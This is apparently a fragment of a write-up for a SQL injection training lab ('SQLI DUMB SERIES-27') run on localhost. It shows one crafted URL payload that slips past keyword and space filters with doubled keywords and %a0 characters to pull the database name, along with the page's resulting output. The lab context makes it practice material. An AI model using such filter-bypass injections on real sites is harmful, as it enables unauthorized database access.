 127.0.0.1/sqllib/Less-27/?id=100'uniunionon%a0seLect%a01,database(),3||'1
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27